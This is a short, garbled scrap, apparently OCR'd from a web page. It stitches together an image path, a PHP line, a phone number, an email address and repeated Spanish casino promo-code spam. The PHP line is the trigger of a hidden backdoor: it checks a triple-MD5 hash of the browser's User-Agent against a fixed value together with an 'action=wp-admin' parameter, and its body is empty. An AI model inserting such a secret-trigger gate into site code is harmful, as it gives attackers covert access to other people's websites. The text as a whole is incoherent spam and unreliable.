
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casigo Casino Codigo
Promocional Y Bonus
Code 2025
Casigo Casino Codigo
Promocional Y Bonus